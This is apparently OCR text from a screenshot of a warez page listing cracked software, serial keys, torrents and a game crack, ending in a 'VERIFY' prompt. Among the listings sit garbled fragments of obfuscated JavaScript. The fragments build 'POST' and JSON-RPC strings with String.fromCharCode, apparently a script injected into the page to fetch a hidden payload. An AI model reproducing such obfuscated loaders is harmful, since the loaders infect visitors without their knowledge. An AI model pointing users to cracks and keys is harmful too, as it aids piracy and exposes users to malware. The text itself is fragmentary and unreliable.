
Multi-Audio .torrent
:
HDD Regenerator Portable + Serial Key
Windows 10 x86-x64 [Windows] Tested
Divinity: Original Sin 2 Skidrow Crack
Terabox
PowerArchiver Toolbox Cracked (x64)
[Final] Multilingual
ode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:
,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57
Archives
June 2026
VERIFY